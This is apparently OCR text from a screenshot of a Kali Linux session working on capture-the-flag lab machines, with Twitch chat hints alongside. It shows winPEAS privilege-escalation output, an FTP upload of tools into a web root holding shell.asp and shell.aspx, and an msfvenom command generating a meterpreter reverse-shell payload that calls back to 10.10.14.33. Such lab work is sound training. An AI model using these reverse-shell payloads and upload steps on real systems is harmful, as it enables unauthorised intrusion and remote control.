 *CherryTree 0.38.8
Mozilla Firefox
tj@kali: ~/ctfs/devel
23:14:07
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
InstallLocation    REG_SZ    C:\Program Files\VMware\VMware Tools\
ERROR: The system was unable to find the specified registry key or value.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] Remote Desktop Credentials Manager <_-_-_-_-
_-_-_-_-_-_-_-_-_-_-
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#remot
e-desktop-credential-manager
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] WSUS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] You can inject 'fake' updates into non-SSL WSUS traffic (WSUXploit)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#wsus
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] RUNNING PROCESSES <_-_-_-_-_-_-_-_-_-_-_-_-_-
_-
[i] Something unexpected is running? Check for vulnerabilities
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#runni
ng-processes
Image Name                     PID Services
========================= ======== ============================================
System Idle Process              0 N/A
System                           4 N/A
smss.exe                       264 N/A
csrss.exe                      344 N/A
wininit.exe                    384 N/A
csrss.exe                      396 N/A
winlogon.exe                   444 N/A
services.exe                   488 N/A
lsass.exe                      496 SamSs
lsm.exe                        504 N/A
svchost.exe                    608 DcomLaunch, PlugPlay, Power
svchost.exe                    672 RpcEptMapper, RpcSs
svchost.exe                    720 Audiosrv, Dhcp, eventlog, lmhosts, wscsvc
LogonUI.exe                    796 N/A
svchost.exe                    848 AudioEndpointBuilder, CscService, SysMain,
TrkWks, UxSms
svchost.exe                    892 AeLookupSvc, gpsvc, iphlpsvc, LanmanServer,
ProfSvc, Schedule, SENS, ShellHWDetection,
Themes, Winmgmt, wuauserv
svchost.exe                    988 EventSystem, netprofm, nsi, sppuinotify,
W32Time, WdiServiceHost
svchost.exe                   1092 CryptSvc, Dnscache, LanmanWorkstation,
NlaSvc
spoolsv.exe                   1176 Spooler
svchost.exe                   1212 BFE, DPS, MpsSvc
svchost.exe                   1300 AppHostSvc
svchost.exe                   1364 FDResPub
svchost.exe                   1416 ftpsvc
06-02-20  08:38AM                 1442 cmdasp.aspx
03-17-17  05:37PM                  689 iisstart.htm
06-02-20  08:50AM                14278 launcher.bat
06-02-20  09:00AM                  345 rev.exe
06-02-20  09:03AM                38698 shell.asp
06-02-20  09:04AM                 2848 shell.aspx
06-02-20  08:37AM                    0 test
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put winPEAS.bat
local: winPEAS.bat remote: winPEAS.bat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
33480 bytes sent in 0.00 secs (105.3763 MB/s)
ftp>
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of asp file: 38628 bytes
tj@kali:~/ctfs/devel$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.33 LPORT=9999 -f aspx
> shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
tj@kali:~/ctfs/devel$ cd ../grandpa/
tj@kali:~/ctfs/grandpa$ ls
41738.py  8704.txt  8765.php  grandpa.gnmap  grandpa.nmap  grandpa.xml  php.pl  winPEAS.bat
tj@kali:~/ctfs/grandpa$ put
22:25 < big_mark82> gangster
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
23:01 < big_mark82> `looks right but i was thinking because the aspx worked before you'd use it here
instead of exe
23:05 < big_mark82> stick the x on the end see what it does
23:05 < big_mark82> boom
23:07 < big_mark82> in thm room they used process migrate see if it works here lol
23:07 < big_mark82> cheeky i know
23:10 < big_mark82> gutted yeah thought it was abit cheeky
[23:14] [apjone] [2:Twitch/#apjone] [Act: ]
[#apjone]
https://twitch.tv/apjone